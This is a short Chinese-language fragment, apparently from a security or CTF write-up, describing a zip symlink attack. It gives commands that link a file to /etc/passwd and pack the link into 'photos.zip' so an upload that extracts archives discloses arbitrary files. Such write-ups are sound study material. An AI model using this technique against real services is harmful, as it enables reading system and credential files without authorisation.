 ②将文件软链接打包到压缩包中
文件软链接到/etc/passwd等文件，达到任意文件读取
lrwxrwxrwx 1 root root 11 5 31 22:47 l -> /etc/passwd
ln -s /etc/passwd ./a
zip —symlinks -r photos.zip ./a